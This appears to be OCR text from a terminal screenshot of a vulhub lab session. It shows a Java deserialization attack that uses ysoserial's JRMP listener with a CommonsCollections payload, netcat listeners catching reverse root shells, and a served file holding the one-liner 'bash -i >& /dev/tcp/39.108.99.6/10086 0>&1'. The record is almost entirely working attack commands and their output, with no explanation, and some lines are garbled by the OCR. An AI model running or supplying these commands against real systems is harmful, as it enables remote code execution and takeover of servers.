 MobaXterm
1. Home
vulhub-master
root@mote:~# exit
exit
exit
[root@izq1mkbv48z4ncz ~]# nc -lvp 10086
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10086
Ncat: Listening on 0.0.0.0:10086
Ncat: Connection from 111.194.102.196.
Ncat: Connection from 111.194.102.196:2238.
root@33754a596f4e:/tmp# exit
exit
exit
[root@izq1mkbv48z4ncz ~]# nc -lvp 10086
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::10086
Ncat: Listening on 0.0.0.0:10086
Ncat: Connection from 111.194.102.196.
Ncat: Connection from 111.194.102.196:2239.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@33754a596f4e:/tmp#
2. 39.108.99.6
Closing connection
^C[root@izq1mkbv48z4ncz tmp]#
[root@izq1mkbv48z4ncz tmp]#
[root@izq1mkbv48z4ncz tmp]# java -cp ysoserial-0.0.5-all.jar ysoserial.exploit
nsCollections2 "sh test"
* Opening JRMP listener on 1099
Have connection from /111.194.102.196:3066
Reading message...
Is DGC call for [[0:0:0, -1008619835], [0:0:0, 1291631838], [0:0:0, -1930161641]
]
Sending return with payload for obj [0:0:0, 2]
Closing connection
^C[root@izq1mkbv48z4ncz tmp]# java -cp ysoserial-0.0.5-all.jar ysoserial.exploit
nsCollections2 "/bin/bash test"
* Opening JRMP listener on 1099
Have connection from /111.194.102.196:3067
Reading message...
Is DGC call for [[0:0:0, -1008619835], [0:0:0, -938872163], [0:0:0, 1291631838],
[0:0:0, -1808801398]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
ysoserial-0.0.5-all.jar
[root tmp]# cd /var/www/html/
[root html]# ls
[root html]# vi test.txt
[root html]# cat test.txt
bash -i >& /dev/tcp/39.108.99.6/10086 0>&1
[root html]#